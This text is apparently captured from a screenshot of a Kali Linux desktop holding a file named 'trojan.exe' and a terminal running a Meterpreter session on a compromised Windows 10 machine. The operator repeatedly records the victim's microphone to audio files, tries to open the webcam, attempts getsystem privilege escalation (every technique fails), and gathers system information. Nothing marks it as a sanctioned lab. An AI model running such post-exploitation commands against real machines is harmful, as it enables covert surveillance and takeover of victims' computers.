 qterminal
Images
01:28 AM
74%
Corbeille
Screenshot_2
022-01-22_...
Répertoire
personnel
qApirNGM.jp
eg
Système de
fichiers
llOypLEm.jpe
g
index.jpeg
trojan.exe
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
Screenshot_2
022-01-21_...
souandy@kali: ~/Bureau
Fichier Actions Éditer Vue Aide
[*] Stopped
Audio saved to: /home/souandy/Bureau/aahTRPKM.wav
meterpreter > record_mic ?
[*] Starting...
[*] Stopped
Audio saved to: /home/souandy/Bureau/sLBnzZji.wav
meterpreter > record_mic 4
[*] Starting...
[*] Stopped
Audio saved to: /home/souandy/Bureau/zEJJzJQv.wav
meterpreter > record_mic help
[*] Starting...
[*] Stopped
Audio saved to: /home/souandy/Bureau/NNhkMESA.wav
meterpreter > help record_mic
[-] No help for record_mic, try -h
meterpreter > webcam_chat
[-] stdapi_webcam_list: Operation failed: A device attached to the system is not functio
ning.
meterpreter > clear
[-] Unknown command: clear
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The system cannot find the file specified.
The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > setdesktop
Changed to desktop WinSta0\Default
meterpreter > sysinfo
Computer : DESKTOP-62C9O1T
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : fr_FR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >